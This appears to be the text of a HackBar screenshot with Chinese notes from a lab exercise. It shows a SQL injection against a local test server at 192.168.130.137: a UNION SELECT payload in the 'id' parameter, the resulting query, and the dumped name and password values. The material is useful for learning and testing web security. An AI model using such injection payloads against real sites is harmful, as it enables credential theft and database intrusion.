 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.130.137/1.aspx?id=1 union select null,name,pass from info
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from info where id=1 union select null,name,pass from info
结果为:
id name pass
1 admins admin
admins admin